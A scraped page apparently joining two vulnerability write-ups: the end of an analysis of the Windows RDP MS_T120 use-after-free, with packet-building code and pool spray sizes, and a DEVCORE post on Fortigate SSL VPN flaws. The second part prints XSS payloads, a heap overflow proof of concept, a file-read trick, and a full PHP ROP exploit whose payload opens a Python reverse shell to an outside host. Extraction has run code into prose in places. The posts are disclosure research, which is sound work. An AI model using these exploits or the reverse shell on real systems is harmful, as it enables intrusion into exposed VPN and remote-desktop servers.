Building the package
xv1 = (chan_num) / 256
val = (chan_num) % 256
'\x03\x00\x00\x0c\x02\xf0\x80\x38\x00' + initiator + chr(xv1) + chr(val)For channel 1003 by example
xv1 = (1003) / 256 = 3
val = (1003) % 256 = 235
'\x03\x00\x00\x0c\x02\xf0\x80\x38\x00' + initiator + chr(3) + chr(235)image2019-7-15_14-26-0.png

image2019-7-15_14-31-39.png

0x38: channelJoinRequest (14)
image2019-7-16_7-39-52.png

All channel join packages are similar, the only thing that changes are the last two bytes that correspond to the channel number.
Channel Join Confirm Response package
The response was
03 00 00 0f 02 f0 80 3e 00 00 07 03 eb 03 eb
0x3e:channelJoinConfirm (15)
image2019-7-16_8-1-54.png

result: rt_succesful (0x0)
The packet has the same initiator and channelid values than the request to the same channel.
When all the channels response the Join Request, the next package sended is send Data Request.
image2019-7-22_11-46-44.png

Client Info PDU or Send Data Request Package
image2019-7-22_11-48-45.png

The remaining packages are important for the exploitation, so for now we will not show them in this first delivery.
STEP 7) The vulnerability
The program allocate a channel MS_T120 by default, the user can set different channels in the packages.
This is the diff of the function named IcabindVirtualChannels
image2019-8-6_12-3-44.png

This is the patch for the Windows XP version, which its logic is similar for every vulnerable windows version, when the program compares the string MS_T120 with the name of each channel, the pointer is forced to be stored in a fixed position of the table, forcing to use the value 0x1f to calculate the place to save it .
In the vulnerable version, the pointer is stored using the channel number to calculate the position in the channel table, and we will have two pointers stored in different locations, pointing to the same chunk.
If the user set a channel MS_T120 and send crafted data to that channel, the program will allocate a chunk for that, but will store two different pointers to that chunk, after that the program frees the chunk, but the data of the freed chunk is incorrectly accessed, performing a USE AFTER FREE vulnerability.
The chunk is freed here
image2019-8-6_13-50-59.png

Then the chunk is accessed after the free here, EBX will point to the freed chunk.
image2019-8-6_13-51-59.png

If a perfect pool spray is performed, using the correct chunk size, we can control the execution flow, the value of EAX controlled by us, EBX point to our chunk, EAX =[EBX+0x8c] is controlled by us too.
image2019-8-6_13-55-45.png

STEP 😎 Pool spray
There is a point in the code that let us allocate our data with size controlled, and the same type of pool.
image2019-8-6_14-2-16.png

We can send bunch of crafted packages to reach this point, if this packages have the right size can fill the freed chunk, with our data.
In order to get the right size is necessary look at the function IcaAllocateChannel.
In Windows 7 32 bits, the size of each chunk of the pool spray should be 0xc8.
image2019-8-6_14-7-12.png

For Windows XP 32 bits that size should be 0x8c.
image2019-8-6_14-8-47.png

This pool spray remain in this loop allocating with the right size, and we can fill the freed chunk with our own data to control the code execution in the CALL (IcaChannelInputInternal + 0x118)
Be happy
Ricardo Narvaja
-
 1
1
-
2019年8月10日 星期六
Attacking SSL VPN - Part 2: Breaking the Fortigate SSL VPN
This is also the cross-post blog from DEVCOREAuthor: Meh Chang(@mehqq_) and Orange Tsai(@orange_8361)
Last month, we talked about Palo Alto Networks GlobalProtect RCE as an appetizer. Today, here comes the main dish! If you cannot go to Black Hat or DEFCON for our talk, or you are interested in more details, here is the slides for you!
We will also give a speech at the following conferences, just come and find us!
- HITCON - Aug. 23 @ Taipei (Chinese)
- HITB GSEC - Aug. 29,30 @ Singapore
- RomHack - Sep. 28 @ Rome
- and more …
Let’s start!
The story began in last August, when we started a new research project on SSL VPN. Compare to the site-to-site VPN such as the IPSEC and PPTP, SSL VPN is more easy to use and compatible with any network environments. For its convenience, SSL VPN becomes the most popular remote access way for enterprise!
However, what if this trusted equipment is insecure? It is an important corporate asset but a blind spot of corporation. According to our survey on Fortune 500, the Top-3 SSL VPN vendors dominate about 75% market share. The diversity of SSL VPN is narrow. Therefore, once we find a critical vulnerability on the leading SSL VPN, the impact is huge. There is no way to stop us because SSL VPN must be exposed to the internet.
At the beginning of our research, we made a little survey on the CVE amount of leading SSL VPN vendors:
It seems like Fortinet and Pulse Secure are the most secure ones. Is that true? As a myth buster, we took on this challenge and started hacking Fortinet and Pulse Secure! This story is about hacking Fortigate SSL VPN. The next article is going to be about Pulse Secure, which is the most splendid one! Stay tuned!
Fortigate SSL VPN
Fortinet calls their SSL VPN product line as Fortigate SSL VPN, which is prevalent among end users and medium-sized enterprise. There are more than 480k servers operating on the internet and is common in Asia and Europe. We can identify it from the URL/remote/login. Here is the technical feature of Fortigate:
-
All-in-one binary
We started our research from the file system. We tried to list the binaries in/bin/and found there are all symbolic links, pointing to/bin/init. Just like this:
Fortigate compiles all the programs and configurations into a single binary, which makes theinitreally huge. It contains thousands of functions and there is no symbol! It only contains necessary programs for the SSL VPN, so the environment is really inconvenient for hackers. For example, there is even no/bin/lsor/bin/cat!
-
Web daemon
There are 2 web interfaces running on the Fortigate. One is for the admin interface, handled with/bin/httpsdon the port 443. The other is normal user interface, handled with/bin/sslvpndon the port 4433 by default. Generally, the admin page should be restricted from the internet, so we can only access the user interface.
Through our investigation, we found the web server is modified from apache, but it is the apache from 2002. Apparently they modified apache in 2002 and added their own additional functionality. We can map the source code of apache to speed up our analysis.
In both web service, they also compiled their own apache modules into the binary to handle each URL path. We can find a table specifying the handlers and dig into them!
-
WebVPN
WebVPN is a convenient proxy feature which allows us connect to all the services simply through a browser. It supports many protocols, like HTTP, FTP, RDP. It can also handle various web resources, such as WebSocket and Flash. To process a website correctly, it parses the HTML and rewrites all the URLs for us. This involves heavy string operation, which is prone to memory bugs.
Vulnerabilities
We found several vulnerabilities:
CVE-2018-13379: Pre-auth arbitrary file reading
While fetching corresponding language file, it builds the json file path with the parameterlang:
There is no protection, but a file extension appended automatically. It seems like we can only read json file. However, actually we can abuse the feature ofsnprintf(s, 0x40, "/migadmin/lang/%s.json", lang);snprintf. According to the man page, it writes at most size-1 into the output string. Therefore, we only need to make it exceed the buffer size and the.jsonwill be stripped. Then we can read whatever we want.
CVE-2018-13380: Pre-auth XSS
There are several XSS:
/remote/error?errmsg=ABABAB--%3E%3Cscript%3Ealert(1)%3C/script%3E/remote/loginredir?redir=6a6176617363726970743a616c65727428646f63756d656e742e646f6d61696e29/message?title=x&msg=%26%23<svg/onload=alert(1)>;CVE-2018-13381: Pre-auth heap overflow
While encoding HTML entities code, there are 2 stages. The server first calculate the required buffer length for encoded string. Then it encode into the buffer. In the calculation stage, for example, encode string for<is<and this should occupies 5 bytes. If it encounter anything starts with&#, such as<, it consider there is a token already encoded, and count its length directly. Like this:
However, there is an inconsistency between length calculation and encoding process. The encode part does not handle that much.c = token[idx]; if (c == '(' || c == ')' || c == '#' || c == '<' || c == '>') cnt += 5; else if(c == '&' && html[idx+1] == '#') cnt += len(strchr(html[idx], ';')-idx);
If we input a malicious string likeswitch (c) { case '<': memcpy(buf[counter], "<", 5); counter += 4; break; case '>': // ... default: buf[counter] = c; break; counter++; }&#<<<;, the<is still encoded into<, so the result should be&#<<<;! This is much longer than the expected length 6 bytes, so it leads to a heap overflow.
PoC:
import requests data = { 'title': 'x', 'msg': '&#' + '<'*(0x20000) + ';<', } r = requests.post('https://sslvpn:4433/message', data=data)CVE-2018-13382: The magic backdoor
In the login page, we found a special parameter calledmagic. Once the parameter meets a hardcoded string, we can modify any user’s password.
According to our survey, there are still plenty of Fortigate SSL VPN lack of patch. Therefore, considering its severity, we will not disclose the magic string. However, this vulnerability has been reproduced by the researcher from CodeWhite. It is surely that other attackers will exploit this vulnerability soon! Please update your Fortigate ASAP!CVE-2018-13383: Post-auth heap overflow
This is a vulnerability on the WebVPN feature. While parsing JavaScript in the HTML, it tries to copy content into a buffer with the following code:
The buffer size is fixed tomemcpy(buffer, js_buf, js_buf_len);0x2000, but the input string is unlimited. Therefore, here is a heap overflow. It is worth to note that this vulnerability can overflow Null byte, which is useful in our exploitation.
To trigger this overflow, we need to put our exploit on an HTTP server, and then ask the SSL VPN to proxy our exploit as a normal user.
Exploitation
The official advisory described no RCE risk at first. Actually, it was a misunderstanding. We will show you how to exploit from the user login interface without authentication.
CVE-2018-13381
Our first attempt is exploiting the pre-auth heap overflow. However, there is a fundamental defect of this vulnerability – It does not overflow Null bytes. In general, this is not a serious problem. The heap exploitation techniques nowadays should overcome this. However, we found it a disaster doing heap feng shui on Fortigate. There are several obstacles, making the heap unstable and hard to be controlled.
-
Single thread, single process, single allocator
The web daemon handles multiple connection withepoll(), no multi-process or multi-thread, and the main process and libraries use the same heap, called JeMalloc. It means, all the memory allocations from all the operations of all the connections are on the same heap. Therefore, the heap is really messy. -
Operations regularly triggered
This interferes the heap but is uncontrollable. We cannot arrange the heap carefully because it would be destroyed. -
Apache additional memory management.
The memory won’t befree()until the connection ends. We cannot arrange the heap in a single connection. Actually this can be an effective mitigation for heap vulnerabilities especially for use-after-free. -
JeMalloc
JeMalloc isolates meta data and user data, so it is hard to modify meta data and play with the heap management. Moreover, it centralizes small objects, which also limits our exploit.
CVE-2018-13379 + CVE-2018-13383
This is a combination of pre-auth file reading and post-auth heap overflow. One for gaining authentication and one for getting a shell.
-
Gain authentication
We first use CVE-2018-13379 to leak the session file. The session file contains valuable information, such as username and plaintext password, which let us login easily.
-
Get the shell
After login, we can ask the SSL VPN to proxy the exploit on our malicious HTTP server, and then trigger the heap overflow.
Due to the problems mentioned above, we need a nice target to overflow. We cannot control the heap carefully, but maybe we can find something regularly appears! It would be great if it is everywhere, and every time we trigger the bug, we can overflow it easily! However, it is a hard work to find such a target from this huge program, so we were stuck at that time … and we started to fuzz the server, trying to get something useful.
We got an interesting crash. To our great surprise, we almost control the program counter!
Here is the crash, and that’s why we love fuzzing!
The crash happened inProgram received signal SIGSEGV, Segmentation fault. 0x00007fb908d12a77 in SSL_do_handshake () from /fortidev4-x86_64/lib/libssl.so.1.1 2: /x $rax = 0x41414141 1: x/i $pc => 0x7fb908d12a77 <SSL_do_handshake+23>: callq *0x60(%rax) (gdb)SSL_do_handshake()
We overwrote the function table insideint SSL_do_handshake(SSL *s) { // ... s->method->ssl_renegotiate_check(s, 0); if (SSL_in_init(s) || SSL_in_before(s)) { if ((s->mode & SSL_MODE_ASYNC) && ASYNC_get_current_job() == NULL) { struct ssl_async_args args; args.s = s; ret = ssl_start_async_job(s, &args, ssl_do_handshake_intern); } else { ret = s->handshake_func(s); } } return ret; }struct SSLcalled method, so when the program trying to executes->method->ssl_renegotiate_check(s, 0);, it crashed.
This is actually an ideal target of our exploit! The allocation ofstruct SSLcan be triggered easily, and the size is just close to our JaveScript buffer, so it can be nearby our buffer with a regular offset! According to the code, we can see thatret = s->handshake_func(s);calls a function pointer, which a perfect choice to control the program flow. With this finding, our exploit strategy is clear.
We first spray the heap with SSL structure with lots of normal requests, and then overflow the SSL structure.
Here we put our php PoC on an HTTP server:
The PoC can be divided into three parts.<?php function p64($address) { $low = $address & 0xffffffff; $high = $address >> 32 & 0xffffffff; return pack("II", $low, $high); } $junk = 0x4141414141414141; $nop_func = 0x32FC078; $gadget = p64($junk); $gadget .= p64($nop_func - 0x60); $gadget .= p64($junk); $gadget .= p64(0x110FA1A); // # start here # pop r13 ; pop r14 ; pop rbp ; ret ; $gadget .= p64($junk); $gadget .= p64($junk); $gadget .= p64(0x110fa15); // push rbx ; or byte [rbx+0x41], bl ; pop rsp ; pop r13 ; pop r14 ; pop rbp ; ret ; $gadget .= p64(0x1bed1f6); // pop rax ; ret ; $gadget .= p64(0x58); $gadget .= p64(0x04410f6); // add rdi, rax ; mov eax, dword [rdi] ; ret ; $gadget .= p64(0x1366639); // call system ; $gadget .= "python -c 'import socket,sys,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((sys.argv[1],12345));[os.dup2(s.fileno(),x) for x in range(3)];os.system(sys.argv[2]);' xx.xxx.xx.xx /bin/sh;"; $p = str_repeat('AAAAAAAA', 1024+512-4); // offset $p .= $gadget; $p .= str_repeat('A', 0x1000 - strlen($gadget)); $p .= $gadget; ?> <a href="javascript:void(0);<?=$p;?>">xxx</a>
-
Fake SSL structure
The SSL structure has a regular offset to our buffer, so we can forge it precisely. In order to avoid the crash, we set themethodto a place containing a void function pointer. The parameter at this time is SSL structure itselfs. However, there is only 8 bytes ahead ofmethod. We cannot simply callsystem("/bin/sh");on the HTTP server, so this is not enough for our reverse shell command. Thanks to the huge binary, it is easy to find ROP gadgets. We found one useful for stack pivot:
So we set thepush rbx ; or byte [rbx+0x41], bl ; pop rsp ; pop r13 ; pop r14 ; pop rbp ; ret ;handshake_functo this gadget, move therspto our SSL structure, and do further ROP attack.
-
ROP chain
The ROP chain here is simple. We slightly move therdiforward so there is enough space for our reverse shell command.
-
Overflow string
Finally, we concatenates the overflow padding and exploit. Once we overflow an SSL structure, we get a shell.
SSL_do_handshake. Anyway, the exploit is still stable thanks to the reliable watchdog of Fortigate. It only takes 1~2 minutes to get a reverse shell back.
-
Fake SSL structure
Demo
Timeline
- 11 December, 2018 Reported to Fortinet
- 19 March, 2019 All fix scheduled
- 24 May, 2019 All advisory released
Fix
